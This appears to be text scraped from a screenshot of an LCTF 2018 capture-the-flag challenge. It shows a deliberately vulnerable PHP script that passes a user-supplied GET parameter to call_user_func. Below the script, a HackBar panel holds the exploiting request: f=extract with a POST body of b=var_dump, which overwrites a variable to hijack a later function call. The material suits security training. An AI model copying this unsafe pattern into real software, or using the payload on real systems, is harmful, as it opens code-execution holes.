 <?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(0) { } array(2) { [0]=> bool(false) [1]=> string(23) "welcome_to_the_lctf2018" }
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://01cd0870-fe37-4895-a635-3bac04f8d1b1.node3.buuoj.cn/?f=extract
Enable POST
enctype
application/x-www-form-urlenco...
ADD HEADER
Body
b=var_dump